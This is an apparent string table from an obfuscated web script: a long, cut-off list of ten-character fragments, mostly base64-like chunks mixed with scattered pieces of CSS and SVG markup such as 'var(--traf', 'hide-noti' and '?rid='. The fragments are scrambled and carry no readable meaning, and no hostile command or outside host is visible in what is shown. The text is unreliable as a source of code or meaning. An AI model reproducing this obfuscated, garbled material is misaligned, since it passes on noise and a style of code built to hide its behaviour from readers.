"NbTzHOIUzN", "KupylTH+5V", "Zp4s5thYUE", "41SZWi1SjL", "EzMvX1MzD1", "1499 284.1", "UApxbX4Scd", "block;\n   ", "LV/+sLYD8u", "boh7AADwEe", "LkfxD1oBL+", "WmWiffyDBP", "oTmfr6p5nv", "JCT2YhrZ7C", "Yw1qbcLkZE", "SmATl0H383", "+Fp8Ul+7C3", "E3BNVr5QFg", "J3CtNHEDc8", "2uC6Y5Vnuk", "6Qq1nOmX8h", "TOp9U+VTD9", "E/fSm+Jefb", "mz/SBxL7d3", "ant5ZAP65K", "YbVPcE/cGb", "1NoU4/zJf/", "PpviVJmYe7", "pe54XVNsU9", "oTQXcXmhV5", "rHfCQRT2zW", "5h7Kgpzr8S", "HJMPfcTMy9", "M/Vw4OPfj/", "3/5Lvhnwva", "+cS9pW+Je/", "c+6I2b/rY2", "kq2H6JT8z9", "+iSaubB3T5", "ci9hw3FuIf", "upTfFvfpm5", "ze0ZEkJPZi", "umP1MiYOYe", "zurbsp7tU3", "Nzy7+b4/8Z", "AH4r3kY+45", "U8nrl266eT", "ECmtIzHmcf", "QAOAgxD1xL", "ZPrvVMNyP8", "DwSfnBb5/8", "yjTuwKNNs9", "dpZYz/VKe5", "RLLZBWZmpt", "dwDANgJhzI", "tZ7intRnuP", "PHBdELXNq2", "Bw/077htf0", "ix3yP3DZXm", "695sP0zcS2", "d9mjtWfi41", "zvmkUwzeMw", "3G1IVIoe8b", "Pr3HztvYC5", "2lMrUv8dFO", "radius: 10", "MFO4A4fqZJ", "xnuae15w72", "uCfuDd4wf1", "3/+0ecPoej", "n-logo-siz", "qlpYx", "m5p4+9SQm5", "ah7d5CJ7vo", "39jHvZu69C", "VTNb2GmDIR", "0kLoUztyPf", "Bu7ZFP3Gt9", "cgMdSgx/fX", "4d8utif3J9", "O0F9OcEUqa", "7e+P/Jt9/C", "OXO1mhL+6k", "var(--traf", "1 5.33008 ", "2JuYe5p7YY", "r: var(--t", "cEsz3KH3D9", "A5C3BP3IsQ", "JlaXWqmwfX", "05aPu10Usx", "plTy2Y6bbw", "3iHgDMgTcB", "Iqb7bKp1Cl", "8MVCnjMcz1", "UmbnahzHOZ", "I7QX05ER6m", "e/MfdU/d7D", "413JldLOdu", "XZNrOnObhl", "gZrFv8wGe6", "Zi7tWZiYYW", "uYvrLGde4/", "yNqhD5Y53C", "oQQ8okNFaE", "dSYy9bUfXQ", "JbIONVtGrN", "DlFJci590T", "4v2ziNhJ7t", "M221Sr1Olr", "x/U+QDAID9", "XdQvlBaC9n", "Pd15d2iXk7", "XVujt+8Tj9", "3DGGczUz8X", "cc5flwQbXB", "4Z6XsiU1+f", "DAtrxRAQAA", "zfR4E81Zli", "GTXXRtfxHp", "jNDJMv1bOK", "MMvKJewAAw", "TegYK7VyTK", "g1Gwh7ABVw", "cudgZ+q1vs", "TiHz/hb203", "f311yQxdyA", "nwyzD03E3O", "G4d/Xi5TuD", "rA46Ln8w7b", "f1UHH5Q+mf", "OqY5Not1mh", "UdDlLmf5yr", "VBsqnXyjQz", "1O4p7NGR2S", "ErgtyTZYRW", "NxLb4p7tb3", "ing-bottom", "852t9AySEf", "YcHx++PiDv", "5EMIoXuKzR", "l++cGPcWIh", "MAdEvgAAGC", "vrEPcAAJ4E", "Otk29kmKeo", "tsgW6E9mI6", "xtNv+E2CWp", "sHfIshOeTb", "0bopsLcw9y", "cR70fKMg4d", "\n         ", "pztGfeuPlo", "XYqbVJJOpS", "1b0PugmnmP", "w/Fvku7x/e", "k6VWX9tJ+I", "pVZf20n4hz", "RVmcc4p7ZS", "zzmIl7a53E", "j9/nx7bxH1", "ABsk7ol7Ee", "ODstO4p4ys", "6CaeY9qqyL", "kw/euNBlY3", "p6WZRMdMcm", "GFgbb", "M5acoUmLo1", "0+fehITc08", "6P4kw914r9", "/YbkfZwSdm", "Glxs/+4f9j", "zEvchIqzMO", "ACOzMEbAAD", "z83E3KszEw", "KnOGebPMWT", "cx8wpgWpe4", "iXvhgcS9+t", "AF06QC8bmF", "hj8amTTtgY", "     (var(", "Cnzcv", "Pol74YHe7z", "8SNhcW/mpr", "kGnvAwh16j", "vfgGkQ8AgB", "+U6Xd1rmFF", "4c3mu4l78U", "5V2deCnNvG", "4JnARBrTtl", "FQKhOu4tZv", "AeMA/dQIAA", "Y5iXu6M7Ui", "+6HIzcbFTu", "8w7bOJ03d5", "vK8y94bknb", "lI3AOALfDG", "rcwUwZCstt", "Bh67t9hndd", "YgA079pW5n", "cezBdN1Dfq", "o5lnj3sNbX", "hQsxb8ac34", "Dh+pkmbbXA", "eQUwsa//WK", "eIMBAIAQ34", "8xL241Owk7", "mXoKJuedjl", "iblnZWLu7W", "v2/yUfcSzi", "brlMXAqgU9", "v5gWK+1D30", "Xof8/lN1cv", "aIe+Je05Vt", "vc883rEjDj", "3pbPXGIjPU", "/89yPsu9C0", "AHgEMQ9cS9", "k7pUmtnMS9", "bDDLxQAhPn", "AeDUxD1xL0", "MuY2seu0Pe", "7PtyvFjJtb", "TZi641EYu6", "AIDNeFMCAA", "VRy5xaNtNp", "5X9+6z6Lu8", "w/7PKmyAcA", "dhXKmFeETu", "RMfsUxd22m", "dxz7Y4cW+h", "+BJmZrWU5L", "DGvIEAAAC4", "9961 294.3", "EvMSXudW+2", "AJd5UAKAIH", "9YJrncIzrS", "47NIp0QU/Z", "Pcq29eHBD3", "4t7mm+Jefb", "BnuyTZvwdQ", "n0j8iQb0qY", "CDy8x8/AiH", "8Hcc9sJO4B", "wttyb2J9Nb", "zs4Sw9C14U", "xeRDCHWIjQ", "nAIkbScfE4", "tvXhwQ96Zv", "FOZemhmfDH", "e: nowrap ", "U6Y7PiEInk", "3GKbjAcg7P", "tULlkwh0pm", "9DuTR+fo5I", "Ik7pUntnIS", "2XLIR/eIdy", "kAANgCD6UA", "rZJncPgQbl", "Nc1SBkKy2y", "IYQQQs/Fix", "5oyZISejAN", "PrZ5xrmDPc", "QYDOJkzdY1", "Ie7AZfvkAw", "AAAA+DCcRz", "e5p6KwtwrM", "zFBWbiTpZp", "wCaMbfZ/BN", "9CaJf4/+BD", "cAwAAwrwhA", "0TkcyodhU6", "V6ImVaTTKY", "vhns4OzH97", "MC5lh86qQT", "hzD3PPgcLc", "oALA74p64F", "xJFymVqTse", "C763W9iU2C", "4LdamdjDWX", "2bQx+yzd/M", "EXFZqJOlun", "3008C69.32", "KLAZXYe54d", "dbJNzLMU1R", "FzslK7PxoH", "yKdvi6MmXk", "LTX39dE6fK", "fjGQCVT7XO", "L3TkUwoNtU", "f4dDc65W3x", "KYO5CVmfL6", "m3xfQ9irDl", "SZmaVlaEzg", "rmDPcE1ggU", "zMx9/Yxu82", "4izXEpphpN", "cxL3dKdlAn", "YSe7WdYZ7D", "dfLUzLACOz", "xPsIcc83eL", "DmHuaeRZh7", "1xqkz9vGmK", "8U9yrb7YT9", "mY5wqs4Z9/", "E0Ikw9zD3L", "G7qHfBMcFE", "kepGkzkSmv", "S8xnN0U+QA", "u2CaeY8q6+", "6JuaelYm5t", "wXN1hX1xqk", "pYo6tBcXER", "FhoEkYe69V", "Y+4Z3US9/Y", "6tRdPZ36mG", "dDJNBi6mvv", "Z9/tB+9gtM", "eUK5jZboNs", "ny+R6kaTOR", "UCeF1cAgP/", "eOdMrX7WF6", "pIm4J0zs4S", "00VK/o7cl/", "2w8T93J7dy", "3QGM9/qcO+", "9yzO0WHZSd", "DK3gEKmOSM", "voZBdd219E", "uu7S8inU2Y", "Xl/LBwAAsA", "Kc7w5OIez4", "hhEYLcw9zz", "3OC6ttinvi", "MZkJnU+q2V", 'width="1" ', "Kwz2XLs9If", "20j4XBbPaM", "71j//hP5gv", "f+8cP/LfyB", "e9ma3YEJnU", "/JlS5xDwAA", 'xlink="htt', "fvvdu+HNWc", "aHpCYQ95Im", "s+0hbWvfRD", "BRaHMGe7JN", "Qx4fg0MM8h", "LzEz3FWu4Z", "3BP3IlaIew", "T1xr3KDyAc", "OMzPp1b0Pu", "5gsyXbmApI", "zj6VcL0zLA", "DZh6h67Qt8", '" id="noti', "abD9I3Etvi", "Pfyt4p8AAA", "NKZmptuuPU", "d0Z2pF4p7V", "U2vTHadeyA", "47OZtAUVMO", "lc(var(--t", "piaVPjhAqY", "2QLcKejHNG", "QAAgBhvWgA", "oJmjgMMeZ+", "xKI8V+uNNO", "h+GfI6uI96", "mEYlOtk29k", "AAnxk+BAEA", "rEveXO9Bfm", "be1JcG0X4x", "Q93SkOmuok", "Pu2Z3EvZp1", "t/lsfHcU41", "m9enXB4812", "NwTb4AAAAD", "AEO8jH3Fvl", "h4AAPvncAk", "bsSzQWczE+", "O87FWhMa7/", "t0wAM0Iny9", "qFjvuhyaGv", "k7aPhQTNHC", "mYe1Ym5t4+", "NgLbxYAAJ+", "8lIGAAAHIu", "La/4Ey7Wx6", "vG3Hv2V3im", "WBk1q97G3I", "Ie3Ynca9mn", "u829X+l//s", "AAfIsf/+Ef", "vzkw0tDAx9", "gLg3y0ncI+", "8in7i3+qa4", "TNDAYY4z9y", "8T3Gxq5tZ9", "4mFBs6puCa", "wMAAFgi7ol", "VeTz9amFaB", "LUmcjU1z/N", "c053Ky7Odx", "67yw2qa4J+", "wTVXOc9ws6", "ZiYY2ZmyrG", "742njsf8G3", "adsqGvm+XG", "1bo7fvE4/d", "bm4wzJPZCE", "e54XVNsU9c", "d3UqamlRWh", "MT4a552Zi7", "IuUytQdj8L", "PdMW1o18Xy", "fvGbmjJkhJ", "VqtUgxzkam", "dwtH3uTA9d", "5j1696G3AX", "Ma0XRVUhdq", "3J/OixhHng", "VPGOde9h7n", "yrSsTXecXu", "m2raOT7cpm", "cdDP4X+D8z", "GPHfdBzg2D", "+m4cn2LGzH", "ooZJqzQklr", "wDAuhwUAQD", "AJf610TZwq", "ZBWZmpt3iH", "vuinuja1O2", "EvZHNjgvFv", "l5dlO4l5p4", "gZcaqdaseg", "7PH2DyAcAc", "IsLc++1cs/", "VO/7/yDP/w", "ANg5cU/cix", "HdnXgfpj0R", "AuEgBADbws", "zJ2UzQKSDO", "K6Sq1nOmX0", "yGliwpoQfT", "BbM8yx1y/3", "QXOaFMn9wk", "TuJeZKTVGY", "u6M7Uicc/q", "9y61UzW9hp", "k+qXk6mSZ3", "JFcxC38OY4", "/kZ8Z+75vw", "fD51Bc5oUx", "P3nRT3Btbn", "xb3oprh3u8", "rkzUFPHZd3", "65W3xIV5b5", "uVdnXgpzbx", "L3w5gcAAIB", "0.959961 2", "4AAEAOPjgB", "MR0aoj13SV", "vEPuJ02VtY", "mLzn/7n1/7", "BP3em61h01", "9GTn0r1rvi", "kzMPdvkI5j", "UjW/hZkyEJ", "uWI85kpa6b", "mTVs+aFtY2", "cdlz+Y9tnE", "NxMOj6TdLL", "M99mUasxj8", "zZgQAAIATT", "tDyxh6uveZ", "dTpNy/3Ms0", "681KYe8uYm", "XdAX5z7kM+", "TcszIx9/Yx", "-logo-size", "JScWmRGMOU", "5j9PWPJ4Rz", "tLnlMnEpgE", "77Bc3WFfXG", "/AaVx3TnxB", "GY0LmGPxqZ", "AAHDKT//8z", "IeNDDLNpon", "v6fxuK90yu", "sRWTuKe7rw", "v+4l7MzfFv", "Zv27+0X/B5", "trang<br/>", "1MAYPfEPXE", "vUpZObRRFM", "goMscPMI5g", "8bE+5ENY3/", "4qfpUwOmPT", "3xb3o5pHi3", "SyzPtb2NR3", "3GuYc5wT2C", "7pWY8ckw99", "l8fGc081lk", "S2+Ke/XNjg", "pca97s/0wc", "Z6iYjNRJ8v", "JeZKTVGYe4", "MQGcR0019Q", "CTMx90R9g9", "CJ8SkesFnp", "xAgkAANyMu", "gn7kUcKO4t", "e2UjcA4C28", "x2Sm4VPdQi", "b24Upiys6m", "uO0NY/Sm9o", "KQzzfFZrNO", "BUumEOlMW6", "OcxwRkdkpp", "nEzXAOzjjt", "lTF1bo7fvE", "323wlHwAAA", "zL06M9HQws", "xQQOHOc7cr", "5F56XV+sTY", "dz7HQeA54l", "MwjUnFpiyH", "r4yTu6c7wJ", "eJ9qrRlGv3", "l1R3Evuinu", "eez3OkUkoB", "tRD4AOAcf8", "WBVjjifmbJ", "0fIv+H5yyO", "4t9z+/j8T+", "sdkJnQ+qWZ", "Yof1TMw9Kx", "x3/smPHP3U", "A78KHGAAAA", "fCwbkf7z/6", "Cuhp06Wadv", "noE+Iz+Fec", "SBcbKUILhb", "mJh7YhAiE5", "P0zcS2+Ke/", "OQAAwILlyC", "EfcqzrrP7w", "5keqszHRD0", "3cBSQsi0ue", "3xL3BG+Zvi", "Xa15HoC848", "AAACzefEEA", "mSn7/rkzeX", "p7PVG4vMUI", "L1re+JeYVP", "sbMfE5U5W6", "TDNvEeVdXG", "7Q7ucxD3dm", "hnuziLZjac", "UrXpvvcrb5", "HEvvSnu1fY", "lpvS8wHV2W", "8/xM1wEvds", "7prZXSnUmQ", "AAAGyNF1UA", "b31t0U9+qb", "qR5zPTFkz/", "C3BP3ElPiX", "X55zijDMc4", "WCHPvtXLP1", "TSp9cIBSHy", "Qvz3jhVpla", "9DDGXjs3mK", "rkFFDLNGaG", "IO/4cL9ayL", "xL2Zm+JebW", "m41NNLzMz3", "jO4bXZZJ9V", "tXJMrleJKk", "13nHohI9wk", "biwKZxUy8f", "0jJe92S2Y0", "MnCykQmNJO", "ZjaW093z8K", "KGr7cMfkQu", "tinubb4p79", "R9Y+aKTe3G", "ca+47WElgv", "59c+mhrTbF", "KzvvDu1yEv", "Q74zzkDGCR", "96//tbnAgR", "(\n      (v", "8/L6fMK5W2", "c+M/aJ5G0A", "gmZm0nHZ5J", "UYe5h7lmEu", "l/r67opN7c", "/cAwBgjJ/g", "i4l94U9+qb", "1Oi3iH344y", "w9zzyLMPcw", "9z5mwDcWYc", "PPX9TACSut", "3KWzMlZzNB", "Lvb2FT3/2d", "lLXJj3xqky", "wEvfaOIl7u", "Fp046YWO47", "sVnxAEATCT", "cU+Y2MNJ3L", "Fnpt/imdf6", "DHEzXAm7gj", "GRJCT2YhrZ", "hhNAu8QJCC", "PjpMXId7Oq", "idxT3fWIe4", "5iXv1pTs5i", "l7urMOcQ8A", "VeUgAAOCxx", "OcM92eZ6pu", "h2gAAOAmPU", "6+88Rxb7nh", "cvGEE", "7wwmWl4qlv", "PcE/dyxL3w", "99zknYUS5r", "fR1YczMc7h", "x001Uncsy3", "fmTw6RydPD", "Ncw5zhnsAC", "Qc0AAAY8Nn", "JkVV69R1Yy", "DD5ENojFt4", "XUj35fLtum", "8M8RcVmok6", "7a2JJj2i+U", "XKF4v2MmGm", "sdV7MvB4RY", "MrS410+B69", "q6+JUmZG1i", "C3ok/10JnQ", "GQj8uLhU9k", "YmH0II9YuN", "sQ9wAAVsKb", "94QQihgPgn", "4AAHBYXngA", "tJ3NOd4UnE", "iXvdm+2HiX", "gY8IHEQAAA", "aJhjp0BLaM", "GPE0TCcQ73", "J0a2rRRRJO", "4AQAARH70B", "yDf/Db43tt", "ZLdJzOsRGw", "EPYtzdFh2E", "e5FNkU+AAD", "a7/CsI6WAd", "7+Pj22ifvc", "+wz3GKbjAc", "ZzEPd15d2i", "CbI+6JexHi", "GszJTXZ1Oc", "l/9lrF4gxB", "QyzRmhoEVS", "afELskNcGZ", "MA+eHAFAA7", "zK/emwhHng", ' width="1"', "AiHTX+4V+O", "VqOdMvpYnv", "ux3ufT3OId", "vtlO3Asvin", "16/r4fePsb", "OtzjjEPbOR", "18o0M8xQVm", "/mnm+5gReC", "nukPuHy/JQ", "zPp+EzSyTL", "Pci25uIe4t", "uFKYcIOSND", "mY3EPYBmcE", "NIwMUCAJ+a", "MChPUQ+cW8", "BAkvf/JR9x", "c2MQ5n6/mu", "u1qnPokmrm", "ynu1TeXHtp", "M3WNX6DvUv", "Ps9R5MVMyE", "x+RkADqLmP", "P368EgjldW", "ncc9jJu6td", "b64AAAA3vI", "98apMrVapB", "wWem3+KZ1/", "AwAAJb6KfM", "pTOh8UiVZD", "1Nu+Q+0nTL", "9yKY0nK2//", "etChNmYu6J", "oAAFb37Kf4", "9uWnQVCdxz", "9OrmVB8PsF", "dEJM2dcFJR", "Z8mtJkn1Vn", "Psg7gn7kWI", "qdD7pkO+rB", "891Vg2Ba5F", "DwAAsJHnkU", "q4l9sU93Kb", 'hide-noti"', "6VvoGrrMB3", "rq9L1Wx81P", "Ic2MQ5n6Pn", "AEyBNxYAAL", "yLnFI8EIeF", "HPcWIh8AAA", "fEvdJm+2Hi", "nZloaGPGto", "Tqh1EfLNGU", "iHe6/lO9b7", "7uX3cm/Aji", "Rj7h3+ypxT", "8ckw99xMzL", "cw90C2Rcar", "77/HVOdwTj", "dxD2bMzokN", "VzZOqbJMZk", "r72I4j2hwt", "xG7eWbHZKb", "fmfy6BydPD", "AAPiXviXoS", "jovrLYp7ol", "AAA8GAuIx9", "h7aWZ8Msw9", "Dc0++wXN1h", "B2lM27EGdb", "lXZyYaWpiY", "MBAABYi8/A", "PHJMPfcTMy", '"/>\n      ', "dv3icdu3hZ", "GZqJNl+rDu", "64KSjBbMc7", "3bW5JMO0Xy", "fDLMPTcTc6", "zOTzwsa+j4", "D3dmVqRuGd", "OIl79aW3Oo", "ifL1KTSBwc", "jN2wKKmGuT", "WXaGVyPu+Z", "BqV20sk0Gb", "DgzDwIAUAH", "jbs/nE2KXp", "Rvicy9fVph", "Xr7PvHYzds", "HuWYS5h7mn", "frSnZzEveI", "DxMOD6LdEJ", "Z+vqnme9jR", "AHMaacW8h8", "ABm88AFABs", "6v5J3OZ7GU", "NO/Bo0yy2V", "v+qTdbp53+", "QsAAHZC3BP", "Uw4PgXtHBX", "jk81vczMdF", "5JXs48JXTG", "2I6Jy52s0B", "OegzHPId8a", "bj71Zt4d8Y", "wAA3N3d+zU", "32w85V5Oc6", "STmpOXj5jm", "BnuPcFbN7g", "AGaGTZS7d1", "je5Vaq5rcw", "DdUkcw66EM", "lPiXvdm+2H", "xBx5tmsW2i", "fbtk06AkmN", "QRKgpz77Vy", "5v5Ps3ZeCY", "JO55Ie4BXM", "bop7mWVxb9", "/MOuZ80SWt", "MfN6xDozqo", '294" viewB', "M8jn7h3bU/", "HzzkGHEvZM", "mnozHM89f8", "+Ye8bJRzC9", "+kInlOmT+z", "gDeKeuBch7", "fS/hbmHuWc", "JmJhjZmbKs", "Hzc/qS7dib", "A82uC6Y5Vn", ".66 10.21C", "7Idl0NnUXl", "cai8+ZHrzA", "uJfeFPfqmx", "yPVVojY8IW", "9/SpJzEx98", "4xBLHMqbt/", "nLgHAMB2HB", "kQlW5YjzmS", "mI3EPAD4Vv", "aMmSEnowzx", "Zh7mHuWYS5", "yQ6F7nnk9Y", "x0zcW+sk7u", "oFBBnuDd2s", "M1d8ajevFK", "pWU8zjzuVs", "F//eMfrXh5", "xqkz9vGmKs", "JfRgnj3eI3", "XkYAoBO4p6", "w7pvWhlT19", "vth4l56U9y", "lW7acuZ/hJ", "KbIh8AAGyX", "Z5kZrpm2IW", "sddqmuHftq", "U7inm3xFk7", "26mu0FJmec", "YfcS9N3AMA", "lH3AsvinsA", "AR4M3YAAAg", "ph8CH0useA", "Z0iduq7Eka", "mNxD0A+NDw", "7vFtwB67Nz", "EXgmMJHGtG", "ubchdMM28R", "//cX55zijD", "3ZcWGVT3Kt", "tant;\n    ", "0l2Ysths7r", "lnm/S1s6ru", "9clocaXGbm", "d/uhLX6ii0", "X6LvBDPAYM", "VzMkXFJt9s", "Sdzr3ey6o7", "40dXM07i1E", "zI7JTMOnuo", "gx846pZ9qK", "fwWZspASHa", "NcU/cKz550", "5FTigfisLD", "kWIe+JeB5E", "/zN356/5Ds", "TMw9fepJTM", "PpN0ssxzuC", "W6+9l7AXBG", "berHladNP/", "ARQMAcBf5N", "RJY7pIhfqZ", "AAJyTuiXvP", "204e2o+0XB", "YkH6eHrncf", "SMpJ3EuaiH", "754x7C5EPA", "qcx734Rn7l", "QTqb9DOLZB", "h7oVeIe76B", "1cRL3dGd4E", "nQvdvfcpF2", "QW9IsLc++1", "vGRDGxNzD3", "bk75LPX68K", "JT8z9ovmbQ", "Gju9cpb4sK", "XVtjd6+Tzx", "HBy4t55497", "WiffyDBPUb", "0IcU/cG50S", "ZPJFtxtxkB", "yp1c/64lSZ", "3XBrGbegc8", "39g1T/z0uu", "W8O1ODjdep", "k6n/pkP50J", "MAK19FPvFr", "Uk7unO1IrE", "y8XXfv8P/P", "48Q9ALgXXp", "1MPoQQ8okN", "sxq80pmam2", "kLpvZo0B20", "cKO5dvXj5T", "e51b7YfJu6", "EPXEvQtwT9", "OvVJNHFl65", "eBgCACA+WA", "KBP3uO0dZn", "CjMvTQzPhn", "3TD6EEHokN", "0/0qz2cBAE", "p7YYT0Tc8/", "kacaqfaMah", "3opriXWRb3", "6AA345AWA5", "th1zdFPgAA", "mGFibmXp15", "W9ws+NCce/", "+YyDRfUkh2", "fvEYzdvCyh", "5rdjUOqU8O", "Le2FPcWIh8", "qEGpVsOyBU", "EzM2k4zNJJ", "h9CnclMPi9", "RDwCgjYcmA", "+ZPDpHJ08M", "JMhctH4oHL", "TMfK/tgGdD", "hQehuLzFCH", "NMnN0knXYb", "EjSmRuP43S", "Ke7VN+t78z", "+JefbOduBd", "iNxDwCgKbw", "vi9D5x3+r0", "lia2cxD3de", "hknN0WHYWf", "nTHqRcywk3", "mtzrFb+XK5", "nxL3SZvtB4", "4txD5AAAA2", "f+gwMAwKl3", "KcQ9cS9C3B", "0sc9HyoXjg", "lznBPtnkLp", "cW8h8gEAAH", "YlOtk29kmK", "06eexLyruf", "3lbQADzHPK", "ih46WSNfGg", "vTvc8F0cxy", "OPVCRrhJWp", "E/eKT950U9", "7PiGafIe5d", "iXviXoS4J+", "RZO719932h", "set: 0;\n  ", "IM+NQpr7/2", "bZ86nablfu", "yrbj574Wab", "s+8djN2wKK", "OZqZ+Lhyc+", "resM9xim4w", "3YGrDw2hcw", "/HxRz0zQif", "093EveSTuK", "l2m4YATZIS", "Pa3NcK+bzR", "9v/3ef/mvn", "4X6RQzrwVz", "b8LgEAAJyC", "dgvzQxX/bp", "u8nU21ThmP", "XSznbiXJu4", "xqS9yQpk+u", "-content;\n", "Mt3xqS9yQp", "4eyVqW3upM", "ofpUwOmPT1", "rDxOjW0aaO", "8W+Yh7klN5", "kzvdCQTik2", "1/Id630IdS", "0Mz4Z5p6bi", "WNfF8uMzQo", "ez3QVWo50y", "uAQBAMwddA", "/hU1993feg", "wQzuTqgef4", "fAghhHgRII", "dfQSKWkLmZ", "8KftIzGSHQ", "xMTcE1WvlA", "4c5ztyv6KG", '="alert_bt', "4dOdhH2lej", "1cvNMRwl7/", "hhHLixYEQs", "hzQAA4IPyd", "GtB3r58f+c", "fKdB4h7y8X", "rent;\n    ", "zO0WHZSdxT", "e/rUnUxMPo", "QvfUb/Df7T", "PxzLVbP50s", "L3dOfdoV1O", "Yd03rYypa2", "44ygMxMNbc", "Dcz/ef/QzV", "mY8f4dDc65", "ZjcQ9AIAPD", "xM1wEvdsi7", "flZQAAgCHi", "AAduI08ol7", "C8fkE32WP1", "DQBZmZrRLJ", "baIt84p64t", "XRC1zatlMp", "blXZ/p4Pib", "e4M3RDZFPg", "e8E8ME9TgI", "882+Qimd7m", "507Ltblgnw", "04AnjndOLP", "ca+wKe7lNs", "O8OTiHt2J3", "BLHdJELdbJ", "EfbW2Ow66Y", "1mpO4Fxlpd", "YS5h7mnojD", "SeIeAAAwmz", "+U71vsQ6kx", "4J+4lpsS9r", "0NmEqXvsCn", "Jx67eVtAER", "+Nt3n7o5Rb", "H837/nMyyC", "hDqTmXxe2N", "/ef/QzV8Sp", "IDViXvPb4p", "q2CqfO5bJc", "hKxhMzNpOM", "1bPmhhZg/+", "OYU8y9N2Hy", "nJO7ZnNEhq", "BmzG02/4TY", "PkAgMfu/Yo", "4R92oQ93y+", "Xu6sw5xDwC", "9c6Pp4aJjX", "ZFvfW3RT36", "FhNC5gjsWn", "Y5iFkPZUju", "cU/cyxL30s", "fP7JjMNHyq", "L0aL9nQxsT", "j0eQmQ+I0z", "TMz3Ves4ZY", "IhhAzC3MPc", "bu9ud3FvIf", "MQ932DinsV", "kIDNTamKel", "KexTk6LDuJ", "bmnpWJubeP", "7olsg41W0a", "IAb1x75xL2", "Lce63cc7UP", "0Xcm70p7gE", "73QkE4pNtU", "sAAPBs+MAB", "S0c84h3xnv", '"image0_64', "+Q+3FG0JmJ", "zcTzIu864A", "dmwuIEG/E3", "zOYl7Fufos", "RuIsw9zD2L", "H5D7uDv9Q9", "ZWq1SDHORq", "5fRMgE3+BY", "wHinq/iAwA", "XsW6zQncS8", "Xz3r/+Gv7c", "mHuedAYe6l", "zn4IwlZ2jS", "ZvinuFTXEv", "mdEunUzf8f", "/PdhL3ShPb", "p089ifmZzL", "dEX+bBTHqM", "giLk2eajvk", "r3vDLOEvcS", "jxwXRC1zat", "TzOPO5WwHS", "wMr0bc8zmJ", "28UjWsvRWZ", "D5x3+r0P39", "AANiVa5FP3", "t3d//4Xz8U", "EzaG+42SLm", "Z8v818PkGn", "BZyYa2pixr", "8eMwDOBiTS", "M6H4fILvsk", "MQ9s5G4B/A", "2UwcU9yEvd", "ez4vca/svD", "mCPtlPZ0Ln", "CGfo+uI9yN", "bY7BMx0P0p", "00vMzPdV6z", "r2buDd1U9w", "7dSdzTnXeH", "lLjXvdl+mL", '"objectBou', "1eaVzNTadM", "Z8bAtfNTKt", "KgDBu", "MAWJGDFwAA", "SdzL7Z0OiH", "vbduv/kHmH", "qTmXxe2Nj3", "5pEqyGqZf8", "hzL3huSdvE", "FDyBnu4Uyb", "VMjNdB3Ee9", "O5CVmfL6bI", "I3VhwnF5xN", "6QuJfeFPfq", "axAzpoEUzz", "qMfKJe52bQ", "Ornf6v/stv", "bn1SX7sSEm", "AAt+cU/3P2", "FvfrmOHEPA", "nOVMf7lX4L", "N5LeY4d472", "pztTKy5yls", "wAA0Kg98ol", "j+6tDPl91M", "Dc6Je6VNts", "xHwVc+9twA", "eaWI7J3FPd", "M6HxSzaYap", "EOZ+v5rg9h", "TwlszeXSOT", "rga5Sy5l+K", "sk7unOOsQ9", "HEnLR93Dyn", "ZyJTX/sRRP", "xrSFdiPfl8", "Eve7N9sPEv", "3dgAAgIacR", "CT+tm923Tv", "?rid=", "wcS94AziXn", "87ycR93Rna", "ePvUkJuaeG", "0LmCOxadOO", "P2GBwmZn16", "Nf/AUR6YxX", "aeY8q6+JUm", "x/fXXNXGqP", "R+QDAOjj4Q", "nBDNiHu6s+", "AlvH93zj/N", 'l="none" x', "XPcO9p9gM+", "5xPO3XJrYn", "IwlZ2jS4mg", "rvir8AgAAH", "wqG51ytviQ", "c8IcQ8A3sP", "/lO9b7EOpM", "VDHp2FT7Lu", "ZvJN2uJ9Ss", "5m+JefbN4U", "b/wbfWHtb/", "7QeJebu9uJ", "90rM+GSYe2", "PYp3mJO5FR", "ADsmwM7AAD", "l5gS97o32w", "wvuhzaGjVO", "GzjfeQj7qk", "pbw1U3I2Yn", "qm50Xint3d", "StX8Fubx5N", "yN/13mexGl", "gAAMMqbCgA", "c/DnwcKO7t", "m1CWcqcxqe", "hJAiNhBkFe", "w1bop8AADA", "94d/AAAAAN", "jMvRIzPhnm", "8R//+3//+g", "fic-button", "tU5J28nHhO", "XMAci0+ddM", "SvZh8TumIS", "bjAuZYfOqk", "LNWzC1R4Pu", "yt08gn7ol7", "1L/HRTrFzG", "AtcE5zHBGR", "eIeAAAwizc", "4m5l6Nl2xo", "naZAGaETpa", "tCMuc3mnxC", "6ttcOaWJO5", "twT90anxL3", "uhGaC+mOSO", "0sT37ZKBk4", "emORGepQYv", "UxdW2N3r5P", "rSzMyEt0OD", "AAAAfEpeIx", "PcEzusZ2Lu", "tNaB62yA9z", "32aO1Z+Ijn", "c9HyoXjgon", "OTbVOd8rrY", "32h28UjWsv", "nPvIR99SXZ", "PVCRrhJWpu", "ata", "aqAsT", "7dtyhns7U/", "4d4Tbf64Y2", "ueOcO9Pjpf", "tqnVLemslv", "px;\n      ", "ekpZ83M/Pc", "M8FFocwZ7s", "9X5PBNcFMq", "E0GJh7mHuW", "+xhlsmgBmh", "4lSZ+nnTFG", "gUYIIYTq4k", "Gi/Z0MbE3M", "98S9LHEvTd", "iHwAA8JAXB", "0tPNomKmOT", "eqmRus/knx", "6a4t7tNcU/", "4p7PSdyzWK", "5/9DNXxKky", "LXBOcxwRkd", "lScELsHp/a", "AEDcO2fce3", "DczzfR4E81", "XAOzjjtC09", "EeJqDOETGc", "MFXGqzMePc", "iStzr3mw/T", "+6yPNjgumC", "3Zfth6m+Je", "uDjssfTPts", "wO8z4n7nnv", "+IaokAACAA", "aM6xGpkR1x", "H4oHLgpnnj", "CqTpW+dNf/", "ohI9wkrc3G", "0c0Gk2jWNq", "CrpKLWf6pT", "AAwL3w5gcA", "e+FFcQ8AYK", "cWyjulenMB", "CS3bYyj6df", "c3iTVM3215", "GOFiAgC44Z", "4gIASHAb+Q", "LdmSs5mgk4", "oU+QAAgLPx", "HMqHYVOvkG", "KQYGLyIeQR", "hwahp6UTon", "3R9GmPUKmd", "cU+ZWXaGVy", "Az8iIEAAAD", "ANrzVeQrf/", "hjvnKnVz/r", "8.55 293.8", "2FfMlhJ2At", "UkIP5tnjPW", "05ER6mOXNJ", "mHMvX91wax", "e5J3ZYz8Tc", "pOx6FsbuKZ", "d2iXk7inO1", "aImpnuBiVl", "DjW08xziFM", "boh7AAAAef", "T7VMP2Snxn", "tmKbQUPuu3", "a6bfmTw6Ry", "u/Xj80fe//", "NnnlK5N97k", "PF3ZtO+yJq", "U6Je6XN9oP", ")) / 2\n   ", "6Iabs64KSj", "WKc5iXuRkV", "iP5Tc7vXKS", 